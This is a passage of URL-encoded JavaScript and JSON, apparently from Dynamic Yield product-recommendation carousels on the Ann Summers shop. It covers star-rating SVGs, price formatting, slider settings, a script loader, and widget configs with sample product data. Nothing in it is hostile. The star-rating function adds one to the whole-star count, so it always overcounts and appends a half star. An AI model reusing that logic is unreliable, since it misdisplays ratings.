20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22: